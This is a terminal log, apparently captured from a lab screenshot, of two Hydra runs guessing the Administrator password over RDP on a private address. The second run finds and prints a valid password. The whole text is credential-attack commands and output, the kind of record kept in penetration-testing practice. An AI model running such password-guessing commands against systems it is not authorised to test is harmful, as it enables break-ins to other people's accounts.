 attackervictor@AttackerMach
┌──(attackervictor㉿AttackerMachine)-[~]
└─$ hydra -l Administrator -p nevrve rdp://192.168.10.40 -t 1 -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations,
or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-08-27 13:11:45
[WARNING] the rdp module is experimental. Please test, report - and if possible, fix.
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try per task
[DATA] attacking rdp://192.168.10.40:3389/
[ATTEMPT] target 192.168.10.40 - login "Administrator" - pass "nevrve" - 1 of 1 [child 0] (0/0)
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-08-27 13:11:45
┌──(attackervictor㉿AttackerMachine)-[~]
└─$ hydra -l Administrator -p Street12@ rdp://192.168.10.40 -t 1 -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations,
or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-08-27 13:12:13
[WARNING] the rdp module is experimental. Please test, report - and if possible, fix.
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try per task
[DATA] attacking rdp://192.168.10.40:3389/
[ATTEMPT] target 192.168.10.40 - login "Administrator" - pass "Street12@" - 1 of 1 [child 0] (0/0)
[3389][rdp] host: 192.168.10.40   login: Administrator   password: Street12@
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-08-27 13:12:14
┌──(attackervictor㉿AttackerMachine)-[~]
└─$